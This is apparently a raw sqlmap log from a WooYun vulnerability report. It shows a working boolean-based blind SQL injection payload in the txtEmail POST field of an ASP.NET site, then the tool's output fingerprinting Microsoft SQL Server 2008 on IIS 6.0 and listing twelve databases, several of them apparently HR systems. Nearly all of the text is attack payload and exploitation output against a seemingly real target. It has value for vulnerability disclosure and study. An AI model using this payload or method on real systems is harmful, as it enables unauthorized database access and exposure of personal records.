 Parameter: txtEmail (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: btnSubmit=%e6%8f%90%e4%ba%a4&txtEmail=sample%40email.tst' AND 8020=
8020 AND 'bqeT'='bqeT&__EVENTVALIDATION=/wEWAwLrpNzwBgKE8/26DALCi9reA/sNcE7hMZ5w
TCOycR2XEeRGinzc7K2YpzPDrz5/ivC0&__VIEWSTATE=/wEPDwUKLTg0NzU2NzAwMw9kFgICAQ9kFgI
CAQ9kFgICAw8PZBYCHgdvbkNsaWNrBRJyZXR1cm4gaXNTdWJtaXQoKTtkZNYHZPwsFKaDmkoWIDiJiJd
NcwyCpdWrebEBSflEZXUW&__VIEWSTATEGENERATOR=E78C4153
---
[11:17:41] [INFO] testing MySQL
[11:17:41] [WARNING] the back-end DBMS is not MySQL
[11:17:41] [INFO] testing Oracle
[11:17:41] [WARNING] the back-end DBMS is not Oracle
[11:17:41] [INFO] testing PostgreSQL
[11:17:41] [WARNING] the back-end DBMS is not PostgreSQL
[11:17:41] [INFO] testing Microsoft SQL Server
[11:17:41] [INFO] confirming Microsoft SQL Server
[11:17:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:17:42] [INFO] fetching database names
[11:17:42] [INFO] fetching number of databases
[11:17:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:17:42] [INFO] retrieved: 12
[11:17:45] [INFO] retrieved: HRESSDB
[11:18:08] [INFO] retrieved: HRPVDB
[11:18:24] [INFO] retrieved: HRZP_DB
[11:18:46] [INFO] retrieved: ITSHXNGDB
[11:19:06] [INFO] retrieved: KeyPost
[11:19:30] [INFO] retrieved: Logging
[11:20:05] [INFO] retrieved: master
[11:20:31] [INFO] retrieved: model
[11:20:49] [INFO] retrieved: msdb
[11:20:56] [INFO] retrieved: ReportServer$HRZPSQL08
[11:21:43] [INFO] retrieved: ReportServer$HRZPSQL08TempDB
[11:22:22] [INFO] retrieved: tempdb
www.wooyun.org